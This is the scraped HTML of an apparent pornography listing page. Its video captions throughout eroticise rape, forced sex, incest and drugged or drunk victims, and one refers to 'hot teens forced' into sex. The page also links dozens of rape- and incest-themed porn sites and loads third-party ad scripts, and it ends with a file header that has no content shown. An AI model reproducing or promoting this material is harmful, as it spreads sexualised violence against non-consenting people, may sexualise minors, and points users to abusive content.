                                <p>hunks and twinks in homemade videos forced into gay war games.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1108</li>
                                <li><i class="la la-clock-o"></i> 15:39</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1377631103591130615/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="131e5430911425f7" src="/thumbs/615/1377631103591130615_0.jpg" alt="rape xxx content included forced family porn with moms and hot wive getting brutally forced." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape xxx content included forced family porn with moms and hot wive getting brutally forced.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 432</li>
                                <li><i class="la la-clock-o"></i> 14:48</li>
                                <li><i class="la la-calendar"></i> 15.06.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1586933388120663060/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1605eb823123a414" src="/thumbs/60/1586933388120663060_0.jpg" alt="amateur, homemade, ass-sucking blowjob, cock and dick oral sex, brutal fuck and forced rape added to her suffering." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur, homemade, ass-sucking blowjob, cock and dick oral sex, brutal fuck and forced rape added to her suffering.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 1.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1592840384825736378/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="161ae7e4096f3cba" src="/thumbs/378/1592840384825736378_0.jpg" alt="anal rape sex is prevalent in many films with drunk victims." width="320" height="240">
                                    </div>
                                </div>
                                <p>anal rape sex is prevalent in many films with drunk victims.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 186</li>
                                <li><i class="la la-clock-o"></i> 9:41</li>
                                <li><i class="la la-calendar"></i> 2.11.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2116360781901695341/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1d5ed2eb0dd1896d" src="/thumbs/341/2116360781901695341_0.jpg" alt="brunette babe brutal raped in amateur homemade porn flick." width="320" height="240">
                                    </div>
                                </div>
                                <p>brunette babe brutal raped in amateur homemade porn flick.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17766113221548782/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3f1e2f939c1aee" src="/thumbs/782/17766113221548782_0.jpg" alt="oral sex in a forced xxx rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>oral sex in a forced xxx rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 5:17</li>
                                <li><i class="la la-calendar"></i> 19.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3175610310038593414/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2c1208c07aeb1f86" src="/thumbs/414/3175610310038593414_0.jpg" alt="gay family porn video with hunks enjoying anal sex and a hard blowjob." width="320" height="240">
                                    </div>
                                </div>
                                <p>gay family porn video with hunks enjoying anal sex and a hard blowjob.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 956</li>
                                <li><i class="la la-clock-o"></i> 4:34</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1427086963069846532/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13ce0808295e8404" src="/thumbs/532/1427086963069846532_0.jpg" alt="rape porn with sexy girl in brutal fuck and sucking dick." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape porn with sexy girl in brutal fuck and sucking dick.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 5:04</li>
                                <li><i class="la la-calendar"></i> 1.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17766113163552881/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3f1e2f90272871" src="/thumbs/881/17766113163552881_0.jpg" alt="oral sex in a forced xxx rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>oral sex in a forced xxx rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 320</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/428921991000441549/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5f3d6473def42cd" src="/thumbs/549/428921991000441549_0.jpg" alt="oral sex in these violent sex videos often involves violence and non-consensual activities." width="320" height="240">
                                    </div>
                                </div>
                                <p>oral sex in these violent sex videos often involves violence and non-consensual activities.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 4:04</li>
                                <li><i class="la la-calendar"></i> 1.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5488132622036700420/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4c29c38ad8bb0d04" src="/thumbs/420/5488132622036700420_0.jpg" alt="forced family porn is one of the most disgusting of this type of fetish porn;," width="320" height="240">
                                    </div>
                                </div>
                                <p>forced family porn is one of the most disgusting of this type of fetish porn;,</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 450</li>
                                <li><i class="la la-clock-o"></i> 2:10</li>
                                <li><i class="la la-calendar"></i> 26.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/208557626070027555/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2e4f20e511a4d23" src="/thumbs/555/208557626070027555_0.jpg" alt="hot wive loves the oral sex in an amateur forced sex movie with brutal fuck scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot wive loves the oral sex in an amateur forced sex movie with brutal fuck scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 450</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                                <li><i class="la la-calendar"></i> 25.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4595538542226210663/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3fc6a1f4b9027f67" src="/thumbs/663/4595538542226210663_0.jpg" alt="Twink Step s. Spanked And Punish Fucked By Step Dad Trent Summers" width="320" height="240">
                                    </div>
                                </div>
                                <p>Twink Step s. Spanked And Punish Fucked By Step Dad Trent Summers</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22009</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1282433358906357939/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="11cc1e5865b978b3" src="/thumbs/939/1282433358906357939_0.jpg" alt="wive in a homemade amateur porn and brutal fuck." width="320" height="240">
                                    </div>
                                </div>
                                <p>wive in a homemade amateur porn and brutal fuck.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 256</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 30.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6570159714991889280/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5b2de57359ac5b80" src="/thumbs/280/6570159714991889280_0.jpg" alt="forced family porn and wife forced anal in a brutal porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced family porn and wife forced anal in a brutal porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 323</li>
                                <li><i class="la la-clock-o"></i> 2:21</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3486916212782185256/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="306403d2306ebb28" src="/thumbs/256/3486916212782185256_0.jpg" alt="hard cocks being orally pleasured in forced porn videos, captivate viewers with their intensity." width="320" height="240">
                                    </div>
                                </div>
                                <p>hard cocks being orally pleasured in forced porn videos, captivate viewers with their intensity.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 458</li>
                                <li><i class="la la-clock-o"></i> 13:03</li>
                                <li><i class="la la-calendar"></i> 15.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6650634382695124558/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5c4bccbc078ace4e" src="/thumbs/558/6650634382695124558_0.jpg" alt="hot bears and twink couples in homemade videos featured in gay rape porn scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot bears and twink couples in homemade videos featured in gay rape porn scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 980</li>
                                <li><i class="la la-clock-o"></i> 3:31</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17275627710405556292/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="efbf5bdf569e3844" src="/thumbs/292/17275627710405556292_0.jpg" alt="blowjob scenes in rape sex films are a form of using force for gratification." width="320" height="240">
                                    </div>
                                </div>
                                <p>blowjob scenes in rape sex films are a form of using force for gratification.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 460</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7964923027287180164/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6e89174b18c80384" src="/thumbs/164/7964923027287180164_0.jpg" alt="forced family porn featuring a hot girl and a brutal fuck." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced family porn featuring a hot girl and a brutal fuck.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 5:40</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3329346750006549324/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2e34373ac03ddb4c" src="/thumbs/324/3329346750006549324_0.jpg" alt="it␙s important to be aware of the real rape xxx content that circulates." width="320" height="240">
                                    </div>
                                </div>
                                <p>it␙s important to be aware of the real rape xxx content that circulates.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 460</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                                <li><i class="la la-calendar"></i> 22.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6015905640283221246/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="537cca4e6359acfe" src="/thumbs/246/6015905640283221246_0.jpg" alt="intense and naughty cock sucking between two amateur hunks in gay incest porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>intense and naughty cock sucking between two amateur hunks in gay incest porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 725</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1525899164577743809/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="152d1534a3b8c3c1" src="/thumbs/809/1525899164577743809_0.jpg" alt="forced sucking and licking of a young dick in an amateur rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced sucking and licking of a young dick in an amateur rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 330</li>
                                <li><i class="la la-clock-o"></i> 4:54</li>
                                <li><i class="la la-calendar"></i> 17.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8793395785523109367/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7a086ae0a5859df7" src="/thumbs/367/8793395785523109367_0.jpg" alt="two hot twinks family porn video - fucking and oral sexs till they both cum." width="320" height="240">
                                    </div>
                                </div>
                                <p>two hot twinks family porn video - fucking and oral sexs till they both cum.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1008</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1260638976466887988/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="117eb0784e522534" src="/thumbs/988/1260638976466887988_0.jpg" alt="enslave your senses with the gay family porn clips full of anal and oral sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>enslave your senses with the gay family porn clips full of anal and oral sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 3:13</li>
                                <li><i class="la la-calendar"></i> 6.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1603541889061286737/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1640ecda27f4f351" src="/thumbs/737/1603541889061286737_0.jpg" alt="homemade excitement with brutal fuck forced rape porn movie with homemade cock-sucking and wive rape." width="320" height="240">
                                    </div>
                                </div>
                                <p>homemade excitement with brutal fuck forced rape porn movie with homemade cock-sucking and wive rape.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 0:28</li>
                                <li><i class="la la-calendar"></i> 2.11.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1525859216520722295/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="152cf0df81f93777" src="/thumbs/295/1525859216520722295_0.jpg" alt="hot teens forced to do rough sex in public in these rape porn movies." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot teens forced to do rough sex in public in these rape porn movies.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 203</li>
                                <li><i class="la la-clock-o"></i> 16:46</li>
                                <li><i class="la la-calendar"></i> 25.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4465444704592998047/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3df8724cc56a2e9f" src="/thumbs/47/4465444704592998047_0.jpg" alt="dicks of all sizes are on full display in amateur consensual forced scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>dicks of all sizes are on full display in amateur consensual forced scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 408</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 1.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/499063986486701095/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6ed080d32baec27" src="/thumbs/95/499063986486701095_0.jpg" alt="amateur xxx rape movie with the wife forced to drink and then brutally fucked by strangers." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur xxx rape movie with the wife forced to drink and then brutally fucked by strangers.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                                <li><i class="la la-calendar"></i> 13.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5769715357471226405/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5012258c61303a25" src="/thumbs/405/5769715357471226405_0.jpg" alt="raped and loved it in a rough sex movie with real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>raped and loved it in a rough sex movie with real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1706467143094698100/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="17ae96d34d090074" src="/thumbs/100/1706467143094698100_0.jpg" alt="the brutality of the rapes in the forced family porn movies was unbearable." width="320" height="240">
                                    </div>
                                </div>
                                <p>the brutality of the rapes in the forced family porn movies was unbearable.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 407</li>
                                <li><i class="la la-clock-o"></i> 4:20</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><span><a href="/en/index/popular/2/" target="_self"><i class="la la-angle-left"></i></a></span></li><li><a href="/en/index/popular/1/" target="_self">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/4/" target="_self"><i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                                    <span>Gay</span>
                                    <span class="cat-total"><i class="la la-video"></i> 69 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                                    <span>Gays</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1882 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                                    <span>Hunks</span>
                                    <span class="cat-total"><i class="la la-video"></i> 128 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                                    <span>Twinks</span>
                                    <span class="cat-total"><i class="la la-video"></i> 131 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-right"></i> gaypornrape.pro</a></div></li><li><div><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-right"></i> gayrapevideotube</a></div></li><li><div><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-right"></i> gayrapexxx.com</a></div></li><li><div><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-right"></i> gayincestporn</a></div></li><li><div><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-right"></i> GayRapeScenes</a></div></li><li><div><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-right"></i> forcedgayporn.com</a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-right"></i> GayIncestTube</a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-right"></i> RapeGayPorn</a></div></li><li><div><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-right"></i> gayrapeporntube</a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-right"></i> GayIncest.org</a></div></li><li><div><a href="https://forcedgayporn.pro/" data-ct="3002040850"><i class="la la-chevron-right"></i> forcedgayporn.pro</a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-right"></i> gayfamilyporn.net</a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-right"></i> forcedgayporn.net</a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-right"></i> gayrapevideos.net</a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-right"></i> forcedgaysex.pro</a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-right"></i> roughblackgayporn</a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-right"></i> gayforcedsex.com</a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-right"></i> forcedgaysextube</a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-right"></i> gayrape.pro</a></div></li><li><div><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-right"></i> fatherandsonsex.com</a></div></li><li><div><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-right"></i> gayrapeporn.cc</a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-right"></i> gayforcedtube</a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-right"></i> gayrapporn.com</a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-right"></i> gayfathersonporn.pro</a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-right"></i> twinkrape.pro</a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-right"></i> forcedgayanal</a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-right"></i> GayAnalRape</a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-right"></i> gaygangrape</a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-right"></i> gayanalrape</a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-right"></i> GayGangRape</a></div></li>
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>incestgayporn.com</span>. All models were 18 years of age or older at the time of depiction. Incest Gay Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>
    

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12d88e9178334f7f8ebd138cc348d305","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://incestgayporn.com/js/crslz5bpxWkB6NP0Uo00X.js
body_size: 23120
content:
